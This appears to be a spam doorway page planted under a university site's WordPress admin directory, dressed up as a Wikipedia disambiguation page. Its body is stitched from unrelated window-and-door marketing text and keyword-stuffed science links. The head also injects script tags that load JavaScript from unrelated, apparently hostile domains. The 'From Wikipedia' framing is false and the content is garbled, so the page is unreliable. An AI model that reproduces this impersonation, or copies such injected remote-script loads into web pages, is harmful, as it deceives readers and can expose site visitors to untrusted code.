

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/includes/science/?567698-1.html
body_size: 18190
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>current events related to science - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">current events related to science</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">current events related to science</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>current events related to scienceOffering exceptional thermal efficiency, build quality, and desirable minimalist aesthetics, Üni_Slide can achieve frame sightlines as slim as 20mm, and a slim central interlock, while being able to support sliding panels of up to 3m high and 2.2m wide. The product can be assembled in a limitless run of units, with each panel capable of holding up to 320kg of glass.
Awarded a UK patent, Senior’s PURe® range of energy-efficient aluminium windows and doors is the first on the UK market to benefit from an enhanced thermal barrier manufactured from expanded polyurethane foam (PUR). Traditionally used in cladding and insulation products, the innovative use of PUR as a thermal barrier in windows and doors gives the PURe ® range the potential to achieve U-values as low as 0.71W/m2 K when calculated as a commercial CEN standard window and 0.93W/m2 K when calculated as a CEN standard door.

To complete the stylish extension, a number of the property’s existing hardwood windows have also been sympathetically replaced. Tasked with identifying a system that could match the visual appeal of the original wooden frames whilst offering improved quality, usability and security, the Dortech team took the innovative step of suggesting a change to aluminium. After reviewing alternative products on the market, Senior’s high quality PURe® aluminium windows were found to significantly outperform cheaper aluminium systems and offer the perfect solution in terms of both performance and aesthetics.
Friends and colleagues gathered to applaud worthy winners across seven categories – and recognise the creativity and dedication which underpin the whole sector’s contribution to the economy, to society and to customers, staff and stakeholders.



</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?378202-1.html'>science journal impact factor</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?602964-1.html'>statistical package for social sciences spss free download</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?260465-1.html'>interesting current science articles</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?77116-1.html'>history of fingerprints in forensic science</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?863038-1.html'>science fiction movies 2014</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?455529-1.html'>faculty of health sciences stellenbosch university</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?8922210-1.html'>curious george science</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?335097-1.html'>science engineering monash</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>